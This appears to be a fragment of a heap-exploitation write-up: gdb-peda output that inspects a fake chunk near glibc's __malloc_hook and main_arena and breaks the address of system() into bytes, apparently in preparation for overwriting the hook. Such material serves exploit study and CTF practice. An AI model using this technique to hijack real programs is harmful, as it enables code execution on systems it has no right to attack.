 gdb-peda$ p malloc_hook_chunk
$24 = (uint8_t *) 0x7ffff7bcdafd ""
gdb-peda$ x/10gx 0x7ffff7bcdafd
0x7ffff7bcdafd: 0xfff788eea0000000 0xfff788ea7000007f
0x7ffff7bcdb0d <__realloc_hook+5>: 0xfff784e3a000007f 0x000000000000007f
0x7ffff7bcdb1d: 0x0000000000000000 0x0000000000000000
0x7ffff7bcdb2d <main_arena+13>: 0x0000000000000000 0x0000000000000000
0x7ffff7bcdb3d <main_arena+29>: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/10gx 0x7ffff7bcdafd+3
0x7ffff7bcdb00 <__memalign_hook>: 0x00007ffff788eea0 0x00007ffff788ea70
0x7ffff7bcdb10 <__malloc_hook>: 0x00007ffff784e3a0 0x0000000000000000
0x7ffff7bcdb20 <main_arena>: 0x0000000000000000 0x0000000000000000
0x7ffff7bcdb30 <main_arena+16>: 0x0000000000000000 0x0000000000000000
0x7ffff7bcdb40 <main_arena+32>: 0x0000000000000000 0x0000000000000000
gdb-peda$ p system_addr & 0xff
$25 = 0xa0
gdb-peda$ p (system_addr >> 8) & 0xff
$26 = 0xe3
gdb-peda$ p (system_addr >> 16) & 0xff
$27 = 0x84
gdb-peda$ p (system_addr >> 24) & 0xff
$28 = 0xf7
gdb-peda$ p system_addr
$29 = 0x7ffff784e3a0